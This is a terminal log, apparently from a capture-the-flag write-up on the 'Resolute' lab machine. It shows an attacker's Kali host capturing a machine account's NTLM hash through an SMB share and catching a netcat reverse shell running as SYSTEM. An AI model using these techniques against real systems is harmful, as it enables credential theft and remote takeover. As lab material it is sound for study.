 ┌──(root㉿kali)-[~]
└─# impacket-smbserver share .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,56617)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:3a88623640ad4246f40a0e5a63bf7d7c:
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,56617)
[*] Remaining connections []
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.169] 56618
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname & whoami & ipconfig
hostname & whoami & ipconfig
Resolute
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>